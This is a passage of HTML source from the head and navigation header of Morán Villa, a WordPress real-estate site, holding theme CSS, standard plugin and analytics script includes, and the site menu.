.rh_list_card__wrap,
				.rh_list_card__wrap .rh_list_card__details_wrap .rh_list_card__excerpt, 
				.rh_prop_card .rh_prop_card__details .rh_prop_card__excerpt,
				.rh_prop_card .rh_prop_card__details,
				.rh_latest_properties_2,
				div.rh_added_sty
				 { color : #808080; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta .figure, .rh_list_card__meta div .label, .rh_list_card__meta div .figure,
				.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .figure { color : #444; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta span.rh_meta_titles, 
								.rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__status, 
								.rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__meta h4, .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .status, 
								.rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__author span,
								.rh_theme_card__priceLabel_sty span.rh_theme_card__status_sty,
								div.rh_added_sty span,
								.rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_meta_titles { color : #1a1a1a; }
.rh_prop_card .rh_prop_card__details .rh_prop_card__meta svg, .rh_list_card__meta div svg,
				                .rh_prop_card_meta_theme_stylish .rh_prop_card__meta .rh_svg { fill : #b3b3b3; }
.rh_label { color : #fff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns a svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a svg path,
				.rh_fav_icon_box .favorite svg path
				 { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .favorite:hover svg path, 
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .favorite:hover svg path,
				.rh_fav_icon_box .favorite:hover svg path
				 { fill : #ea3d3d; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare svg path,
				.rh_fav_icon_box .rh_trigger_compare svg path
				 { fill : #ffffff; }
.rh_list_card__wrap .rh_list_card__thumbnail .rh_list_card__btns .rh_trigger_compare:hover svg path,
				.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns .rh_trigger_compare:hover svg path,
				.rh_fav_icon_box .rh_trigger_compare:hover svg path
				 { fill : #ea723d; }
[data-tooltip]::after { background : #ea723d; }
[data-tooltip]:not([flow])::before { border-top-color : #ea723d; }
[data-tooltip]::after { color : #ffffff; }
.rh_address_sty a { color : #1f79b8; }
.rh_address_sty a:hover { color : #ea723d; }
.rh_address_sty .rh_address_pin svg { fill : #1f79b8; }
.rh_address_sty a:hover svg { fill : #ea723d; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-color : #1ea69a; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_featured:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags svg { fill : #fff; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-color : #d22d3e; }
.rh_latest_properties_2 .rh_tags_wrapper .rh_hot:before { border-bottom-color : transparent; }
.rh_latest_properties_2 .rh_tags_wrapper .rh-tags:not(.rh_featured) svg { fill : #fff; }
.rh_prop_status_sty { background-color : #000; }
.rh_prop_status_sty { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__title:hover { color : #f7f7f7; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency { color : #fff; }
.rh_agent_expand_wrapper .rh_agent_list .rh_agent_agency .rh_property_agent__agency:hover { color : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper { background : #f7f7f7; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__title:hover { color : #1a1a1a; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency { color : #808080; }
.rh_wrapper_bottom_agent .rh_agent_expand_wrapper .rh_agent_list .rh_property_agent__agency:hover { color : #1a1a1a; }
.rh_footer { background : #303030; }
.rh_footer:before { border-right-color : #303030; }
.rh_footer a, .rh_footer .rh_footer__wrap .designed-by a, .rh_footer .rh_footer__wrap .copyrights a, .rh_footer .rh_footer__social a { color : #808080; }
.rh_footer .Property_Types_Widget li::before, 
								.rh_footer .widget_recent_comments li::before, 
								.rh_footer .widget_recent_entries li::before, 
								.rh_footer .widget_categories li::before, 
								.rh_footer .widget_nav_menu li::before, 
								.rh_footer .widget_archive li::before, 
								.rh_footer .widget_pages li::before, 
								.rh_footer .widget_meta li::before { border-left-color : #808080; }
.rh_footer a:hover, .rh_footer .rh_contact_widget .rh_contact_widget__item a.content:hover, .rh_footer .rh_footer__wrap .designed-by a:hover, .rh_footer .rh_footer__wrap .copyrights a:hover, .rh_footer .rh_footer__social a:hover { color : #ffffff; }
.rh_footer, .rh_footer .rh_footer__logo .tag-line, .rh_footer__widgets .textwidget p, .rh_footer__widgets .textwidget, .rh_footer .rh_footer__wrap .copyrights, .rh_footer .rh_footer__wrap .designed-by, .rh_contact_widget .rh_contact_widget__item .content { color : #808080; }
.rh_contact_widget .rh_contact_widget__item .icon svg { fill : #808080; }
.rh_btn--primary,
				                .rh-btn-primary,
				                 #scroll-top,  		
				                 .rh_var2_header_meta_container .rh_right_box .rh-btn-primary,	               
								.post-password-form input[type="submit"], 
								.widget .searchform input[type="submit"], 
								.comment-form .form-submit .submit, 
								.rh_memberships__selection .ims-stripe-button .stripe-button-el, 
								.rh_memberships__selection #ims-free-button, 
								.rh_contact__form .wpcf7-form input[type="submit"], 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"], 
								.rh_memberships__selection .ims-receipt-button #ims-receipt, 
								.rh_contact__form .rh_contact__input input[type="submit"], 
								.rh_form__item input[type="submit"], 
								.rh_pagination__pages-nav a, 
								.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search, 
								.rh_modal .rh_modal__wrap button,
								.widget .tagcloud a,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
								.success.booking-notice { color : #ffffff; }
 .rh_btn--primary:hover, 
				                .rh-btn-primary:hover,	
				                #scroll-top:hover, 
							    #scroll-top:active,		
							    .rh_var2_header_meta_container .rh_right_box .rh-btn-primary:hover,		    
				                .post-password-form input[type="submit"]:hover, 
								.widget .searchform input[type="submit"]:hover, 
								.comment-form .form-submit .submit:hover, 
								.rh_memberships__selection .ims-stripe-button .stripe-button-el:hover, 
								.rh_memberships__selection #ims-free-button:hover, 
								.rh_contact__form .wpcf7-form input[type="submit"]:hover, 
								.widget_mortgage-calculator .mc-wrapper p input[type="submit"]:hover, 
								.rh_memberships__selection .ims-receipt-button #ims-receipt:hover, 
								.rh_contact__form .rh_contact__input input[type="submit"]:hover, 
								.rh_form__item input[type="submit"]:hover, 
								.rh_pagination__pages-nav a:hover, 
								.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__searchBtn .rh_btn__prop_search:hover, 
								.rh_modal .rh_modal__wrap button:hover,
								.widget .tagcloud a:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover { color : #ffffff; }
.rh-btn-primary svg, .rh-btn-primary svg path { fill : #ffffff; }
.rh-btn-primary:hover svg, .rh-btn-primary:hover svg path { fill : #ffffff; }
.rh_prop_search__form .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .icon-search { stroke : #ffffff; }
.rh_prop_search__form .rh_btn__prop_search:hover .icon-search, .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart button:hover .icon-search { stroke : #ffffff; }
.rh_blog__post .entry-header .entry-meta { color : #1a1a1a; }
.rh_blog__post .entry-header .entry-meta a:hover { color : #fff; }
.rh_slide__desc h3 .title, .rh_slide__desc h3 { color : #1a1a1a; }
.rh_slide__desc p { color : #808080; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta span.rh_meta_titles,
								.rh_slide__desc .rh_slide_prop_price .rh_price_sym { color : #1a1a1a; }
.rh_slide__desc .rh_slide__meta_wrap .rh_slide__prop_meta div span { color : #444444; }
.rh_prop_search__form .rh_prop_search__fields .inspiry_select_picker_field .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track, 
				 form.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track,
				 form.rh_sfoi_advance_search_form .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track
				 { box-shadow :  inset 0 0 6px ; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control,
				form.rh_sfoi_advance_search_form .inspiry_bs_is_open label
				 { color : !important; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger .form-control
				 { border-color : !important; }
.rh_header--shadow { background : linear-gradient(180deg,rgba(0, 0, 0, 0.7)0%, rgba(255, 255, 255, 0) 100%);; }
.cls-1 { fill : #f4c446!important; }
#ihf-main-container .ihf-select-options .ihf-select-available-option>span.ihf-selected, .ihf-eureka .ihf-select-options .ihf-select-available-option>span.ihf-selected,
				#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default, #ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { background-color : #e98c27 !important; }
#ihf-main-container .btn-primary, #ihf-main-container .btn.btn-default,#ihf-main-container .ihf-btn.ihf-btn-primary, .ihf-eureka .btn-primary, .ihf-eureka .btn.btn-default, .ihf-eureka .ihf-btn.ihf-btn-primary { border-color : #e98c27 !important; }
#ihf-main-container .ihf-detail-tab-content #ihf-detail-features-tab .title-bar-1 { background-color : #e98c27 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { background-color : #1c9d92 !important; }
#ihf-main-container .btn-primary:active, #ihf-main-container .btn-primary:focus, #ihf-main-container .btn-primary:hover, #ihf-main-container .btn.btn-default:active, #ihf-main-container .btn.btn-default:focus, #ihf-main-container .btn.btn-default:hover, #ihf-main-container .ihf-btn.ihf-btn-primary:active, #ihf-main-container .ihf-btn.ihf-btn-primary:focus, #ihf-main-container .ihf-btn.ihf-btn-primary:hover, .ihf-eureka .btn-primary:active, .ihf-eureka .btn-primary:focus, .ihf-eureka .btn-primary:hover, .ihf-eureka .btn.btn-default:active, .ihf-eureka .btn.btn-default:focus, .ihf-eureka .btn.btn-default:hover, .ihf-eureka .ihf-btn.ihf-btn-primary:active, .ihf-eureka .ihf-btn.ihf-btn-primary:focus, .ihf-eureka .ihf-btn.ihf-btn-primary:hover { border-color : #1c9d92 !important; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance,
								.rh_mod_sfoi_advanced_expander { background-color : #d68124; }
.rh_prop_search__form .rh_prop_search__buttons .rh_prop_search__advance a:hover,
								.rh_mod_sfoi_advanced_expander:hover,
								.rh_mod_sfoi_advanced_expander.rh_sfoi_is_open { background-color : #c47621; }
@media ( min-width: 1024px ) {
.open_more_features.featured-open { background : #1c9d92; }
}

/*# sourceURL=main-css-inline-css */
</style>
<link rel='stylesheet' id='parent-default-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/style.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CLato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/font-awesome/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='vendors-css-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/optimize/vendors.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/assets/modern/styles/css/custom.css?ver=3.18.0' type='text/css' media='all' />
<style id='parent-custom-inline-css' type='text/css'>
:root{--rh-global-color-primary: #e98c27;--rh-global-color-primary-dark: #1c9d92;--rh-global-color-primary-rgb: 233,140,39;--rh-global-color-secondary: #f4c446;--rh-global-color-secondary-dark: #ea5819;--rh-global-color-secondary-rgb: 244,196,70;--rh-global-color-text: #808080;--rh-global-color-headings: #1a1a1a;--rh-global-color-headings-hover: #ea723d;--rh-global-color-link: #444;--rh-global-color-link-hover: #ea723d;}
/*# sourceURL=parent-custom-inline-css */
</style>
<link rel='stylesheet' id='inspiry-frontend-style-css' href='https://moranvilla.com.ar/wp-content/themes/realhomes/common/css/frontend-styles.min.css?ver=3.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://moranvilla.com.ar/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
        <script>
			// Declare some common JS variables.
            var ajaxurl = "https://moranvilla.com.ar/wp-admin/admin-ajax.php";
        </script>
		<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://moranvilla.com.ar","ajaxUrl":"https://moranvilla.com.ar/wp-admin/admin-ajax.php","ajax_event":"6aa7ae4516","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769302680"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moranvilla.com.ar/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWCPRKFP9R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["moranvilla.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWCPRKFP9R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://moranvilla.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moranvilla.com.ar/wp-json/wp/v2/posts/6315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moranvilla.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moranvilla.com.ar/?p=6315' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P2TR4L4D' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moranvilla.com.ar/wp-content/uploads/2020/02/cropped-Logo-Final-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.rh_blog__post .entry-header .entry-meta {
visibility:collapse !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6315 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-realhomes  design_modern inspiry_mod_header_variation_one inspriry_search_form_hidden_in_header inspiry_mod_search_form_default inspiry_body_floating_features_show inspiry_responsive_header_solid elementor-default elementor-kit-5">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2TR4L4D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<div class="rh_wrap rh_wrap_stick_footer">    <div id="rh_progress"></div>

    <div class="rh_responsive_header_temp">
		<header class="rh_header rh_temp_header_responsive_view rh_header_advance">
    <div class="rh_header__wrap">
        <div class="rh_logo rh_logo_wrapper">
            <div class="rh_logo_inner">
					<a title="Morán Villa" href="https://moranvilla.com.ar">
		<img alt="Morán Villa" src="https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png">	</a>
	<p class="only-for-print">
	Bienes Raíces</p><!-- /.only-for-print -->
            </div>
        </div>
        <div class="rh_menu">
            <nav class="main-menu">
				<div class="rh_menu__hamburger hamburger hamburger--squeeze">
	<div class="hamburger-box">
		<div class="hamburger-inner"></div>
	</div>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="rh_menu__responsive clearfix"><li id="menu-item-4562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://moranvilla.com.ar/">Inicio</a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://moranvilla.com.ar/diseno-de-lista/">Propiedades</a></li>
<li id="menu-item-5641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://moranvilla.com.ar/tasaciones/">Tasaciones</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://moranvilla.com.ar/blog/">Blog</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://moranvilla.com.ar/contacto/">Contacto</a></li>
</ul></div>            </nav>
            <div class="rh_menu__user">
				    <div class="rh_menu__user_phone">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=5492954623600"
           class="contact-number">5492954623600</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
                <div class="user_menu_wrapper rh_user_menu_wrapper_responsive"></div>
				            </div>
        </div>
    </div>
</header><!-- /.rh_header -->    </div>

	    <div class="rh_long_screen_header_temp rh_header_layout_default">
			<header class="rh_header_var_1 rh_temp_header_large_screens rh_header rh_header_advance">

		<div class="rh_header__wrap">

			<div class="rh_logo rh_logo_wrapper rh_logo_selective_refresh">

				<div class="rh_logo_inner">
						<a title="Morán Villa" href="https://moranvilla.com.ar">
		<img alt="Morán Villa" src="https://moranvilla.com.ar/wp-content/uploads/2022/03/Logo-ch-2.png">	</a>
	<p class="only-for-print">
	Bienes Raíces</p><!-- /.only-for-print -->

				</div>

			</div>
			<!-- /.rh_logo -->

			<div class="rh_menu">

				<!-- Start Main Menu-->
				<nav class="main-menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__main clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4562"><a href="https://moranvilla.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://moranvilla.com.ar/diseno-de-lista/">Propiedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://moranvilla.com.ar/tasaciones/">Tasaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4395"><a href="https://moranvilla.com.ar/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://moranvilla.com.ar/contacto/">Contacto</a></li>
</ul></div>				</nav>
				<!-- End Main Menu -->

				<div class="rh_menu__user">
					    <div class="rh_menu__user_phone">
